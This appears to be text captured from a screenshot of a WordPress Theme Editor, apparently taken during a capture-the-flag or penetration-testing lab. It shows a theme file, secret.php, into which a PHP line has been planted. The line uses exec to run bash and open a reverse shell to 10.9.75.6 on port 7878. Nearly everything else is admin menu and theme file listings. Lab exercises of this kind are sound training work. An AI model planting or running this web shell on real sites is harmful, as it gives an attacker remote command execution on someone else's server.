 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
WordPress 6.4.2 is available! Please update now.
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 /* Ohh Finaly you got a writable file */
2 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.9.75.6/7878/ 0>&1'") ?>
Theme Files
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
1
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt
Update File